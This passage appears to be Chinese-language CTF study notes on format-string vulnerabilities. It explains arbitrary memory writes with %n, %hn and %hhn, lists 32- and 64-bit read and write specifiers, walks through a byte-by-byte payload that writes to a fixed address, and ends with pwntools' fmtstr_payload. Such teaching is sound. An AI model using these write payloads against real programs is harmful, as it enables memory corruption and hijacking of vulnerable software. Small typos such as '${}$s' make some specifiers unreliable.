 写任意地址
写地址要用到 %n 格式化符，例如 printf("AAAA%n",&a) ，会将‘AAAA’的长度值4写入变量a。如果采用 printf("AAAA%N$n") 就可以向地址
偏移N的位置的值解析为指针，并将指针指向的地址写入4。
例如：printf("AAAA%6$n") ，由于前面的测试中我们发现偏移值是6，因此偏移6对应的栈位置为‘AAAA’，程序将‘AAAA’解析为地址，并
向该地址写入"AAAA%6$n"的长度值8.
如果要像任意地址写入任意数值，我们不可能真的构造那么长的字符串，这时可以采用如下格式化符一次写入多个字节：
1 32位
2
3 读
4
5 '%{}$x'.format(index) // 读4个字节
6 '%{}$p'.format(index) // 同上面
7 '${}$s'.format(index)
8 写
9
10 '%{}$n'.format(index) // 解引用，写入四个字节
11 '%{}$hn'.format(index) // 解引用，写入两个字节
12 '%{}$hhn'.format(index) // 解引用，写入一个字节
13 '%{}$lln'.format(index) // 解引用，写入八个字节
14
15
16 64位
17
18 读
19
20 '%{}$x'.format(index, num) // 读4个字节
21 '%{}$lx'.format(index, num) // 读8个字节
22 '%{}$p'.format(index) // 读8个字节
23 '${}$s'.format(index)
24 写
25
26 '%{}$n'.format(index) // 解引用，写入四个字节
27 '%{}$hn'.format(index) // 解引用，写入两个字节
28 '%{}$hhn'.format(index) // 解引用，写入一个字节
29 '%{}$lln'.format(index) // 解引用，写入八个字节
30
31 %1$lx: RSI
32 %2$lx: RDX
33 %3$lx: RCX
34 %4$lx: R8
35 %5$lx: R9
36 %6$lx: 栈上的第一个QWORD
举个例子,我们希望向0x08048000写入值0x10203040,可以这样构造:
1 \x00\x80\x04\x08\x01\x80\x04\x08\x02\x80\x04\x08\x03\x80\x04\x08%48c%6$hhn%240c%7$hhn%240c%8$hhn%240c%9$hhn
分解一下就是四个地址加上四个格式化字符
1 \x00\x80\x04\x08
2 \x01\x80\x04\x08
3 \x02\x80\x04\x08
4 \x03\x80\x04\x08
5 %48c%6$hhn
6 %240c%7$hhn
7 %240c%8$hhn
8 %240c%9$hhn
即对0x08048000写入16+48=64=0x40
对0x08048001写入0x40+240=304=0x130=0x30
对0x08048002写入0x30+240=288=0x120=0x20
对0x08048003写入0x20+240=272=0x110=0x10
但是这个payload以0x00开头,可以手工调整一下,调换地址与格式化字符的位置,还要改一下n的值.
当然，这样还是过于麻烦，实际上可以使用pwntool的fmtstr模块
1 fmtstr_payload(6, {0x08048000:0x10203040}) #6为格式化字符的偏移值